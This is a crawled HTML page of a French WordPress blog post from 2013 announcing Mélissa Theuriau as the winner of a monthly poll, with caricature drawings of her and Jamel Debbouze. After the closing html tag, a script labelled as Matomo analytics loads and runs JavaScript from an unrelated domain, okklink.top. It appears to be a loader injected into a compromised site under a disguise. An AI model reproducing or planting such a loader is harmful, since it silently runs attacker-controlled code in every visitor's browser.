

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/sondage/la-grande-gagnante-du-sondage-de-mars/
body_size: 3102
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; La grande gagnante du sondage de Mars</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; La grande gagnante du sondage de Mars Comments Feed" href="http://www.nalair.fr/index.php/sondage/la-grande-gagnante-du-sondage-de-mars/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Joyeuses fêtes de Pâques' href='http://www.nalair.fr/index.php/nalair/joyeuses-fetes-de-paques-2/' />
<link rel='next' title='Ce soir un choc de Titans' href='http://www.nalair.fr/index.php/nalair/ce-soir-un-choc-de-titans/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/sondage/la-grande-gagnante-du-sondage-de-mars/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=12724' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header01">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/joyeuses-fetes-de-paques-2/" rel="prev">Joyeuses fêtes de Pâques</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/ce-soir-un-choc-de-titans/" rel="next">Ce soir un choc de Titans</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-12724">
			<h2>La grande gagnante du sondage de Mars</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/04/Melissa-Theuriau.jpg"><img class="aligncenter size-full wp-image-12725" title="Melissa-Theuriau" src="http://www.nalair.fr/wp-content/uploads/2013/04/Melissa-Theuriau.jpg" alt="" width="435" height="621" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Mélissa Theuriau l&#8217;emporte d&#8217;une courte tête</p>
<p style="text-align: center;">donc je l&#8217;ai dessinée pour vous</p>
<p style="text-align: center;">Très connue pour être aussi l&#8217;épouse de&#8230;.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/05/djamel-debouze.jpg"><img class="aligncenter size-full wp-image-5081" title="djamel-debouze" src="http://www.nalair.fr/wp-content/uploads/2010/05/djamel-debouze.jpg" alt="" width="430" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Jamel Debouze</p>
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/djamel-debbouze/" rel="tag">Djamel Debbouze</a>, <a href="http://www.nalair.fr/index.php/tag/melissa-theuriau/" rel="tag">Mélissa Theuriau</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Lundi 1 avril 2013 à 9:45						et est classé dans <a href="http://www.nalair.fr/index.php/category/sondage/" title="Voir tous les articles dans sondage" rel="category tag">sondage</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/sondage/la-grande-gagnante-du-sondage-de-mars/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/sondage/la-grande-gagnante-du-sondage-de-mars/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="12724" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.121 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768725057"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
